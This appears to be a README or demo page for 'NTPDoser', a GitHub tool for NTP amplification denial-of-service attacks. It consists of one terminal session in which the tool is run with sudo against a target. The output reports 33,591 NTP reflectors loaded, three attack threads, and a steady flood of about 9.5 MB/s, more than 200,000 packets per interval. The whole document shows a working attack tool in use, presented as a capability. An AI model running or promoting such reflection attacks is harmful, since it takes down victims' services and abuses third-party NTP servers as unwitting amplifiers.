 [Macintosh-2:NTPDoser drizzle$ sudo ./NTPDoser 21 3 3 10
*--------------------------------------------------*
NTP Doser
NTP Amplification DoS
code By Drizzle (https://github.com/DrizzleRisk)
*--------------------------------------------------*
[*] Attack Target: 21 3
[*] Threads: 3s
[*] Attack Time: 10
[*] Load NTP Server: 33591
[*] Mon Thread created
[*] Attack Thread [1] created
[*] Attack Thread [2] created
[*] Attack Thread [3] created
[>] Speed 9.412998 M/S ,Sehd 210044 Pack , Current Server => 8509
[>] Speed 9.510852 M/S ,Sehd 211757 Pack , Current Server => 18726
[>] Speed 9.570930 M/S ,Sehd 213809 Pack , Current Server => 30997
[>] Speed 9.422400 M/S ,Sehd 210465 Pack , Current Server => 6373
[>] Speed 9.531362 M/S ,Sehd 212489 Pack , Current Server => 17325
[>] Speed 9.565157 M/S ,Sehd 212605 Pack , Current Server => 28397
[>] Speed 9.484699 M/S ,Sehd 211322 Pack , Current Server => 4586
[>] Speed 9.527404 M/S ,Sehd 212003 Pack , Current Server => 15045
[>] Speed 9.465446 M/S ,Sehd 210613 Pack , Current Server => 24122
[>] Speed 9.306342 M/S ,Sehd 206812 Pack , Current Server => 29389
[>] Speed 9.563463 M/S ,Sehd 212816 Pack , Current Server => 7100
[>] Speed 9.409059 M/S ,Sehd 209649 Pack , Current Server => 15208
[*] Time up & Program Stop ...
Macintosh-2:NTPDoser drizzle$